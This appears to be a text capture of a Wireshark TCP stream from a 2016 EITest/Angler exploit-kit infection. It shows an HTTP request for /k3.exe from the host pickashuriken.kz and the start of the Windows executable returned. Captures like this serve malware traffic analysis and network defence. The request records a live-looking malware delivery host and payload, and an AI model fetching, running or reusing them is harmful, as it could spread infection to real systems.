 Wireshark · Follow TCP Stream (tcp.stream eq 8) · 2016-01-25-EITest-Angler-...
GET /k3.exe HTTP/1.1
Cache-Control: no-cache
Connection: close
Pragma: no-cache
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/7.0;
SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC
6.0)
Host: pickashuriken.kz
HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Mon, 25 Jan 2016 18:59:43 GMT
Content-Type: application/octet-stream
Content-Length: 135168
Connection: close
Last-Modified: Mon, 25 Jan 2016 13:17:08 GMT
ETag: "1a1300-21000-52a2862cbb4aa"
Accept-Ranges: bytes
MZ......................@.............................................
.!..L.!This program cannot be run in DOS mode.
$.......O...................
...D.......=...
...Rich............PE..L......V..........................................@..........
................ .......3..........................................
(........`..................................................................(...
....................................text....t..........................
..`.data...............................@....rsrc....`.......p..................@..@l
.
1 client pkt(s), 100 server pkt(s), 1 turn.
Entire cor Show data as ASCII Stream
Find: bobibo Find Next
Hide this stream Print Save as... Close Help